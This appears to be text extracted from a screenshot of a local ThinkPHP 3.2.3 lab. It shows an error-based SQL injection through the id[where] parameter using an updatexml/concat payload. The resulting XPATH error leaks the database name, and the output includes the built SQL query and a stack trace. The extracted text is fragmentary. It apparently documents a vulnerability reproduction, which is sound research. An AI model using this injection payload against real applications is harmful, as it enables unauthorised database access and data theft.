 127.0.0.1/thinkphp3.2.3/index.php/home/index/ghtwf01?id[where]=1 and 1=updatexml(1,concat(0x7e,(
:(
1105:XPATH syntax error: '~thinkphp3~' [ SQL语句 ] : SELECT * FROM `users
and 1=updatexml(1,concat(0x7e,(database()),0x7e),1) LIMIT 1
错误位置
FILE: D:\Program Files\PHPTutorial\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Program Files\PHPTutorial\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')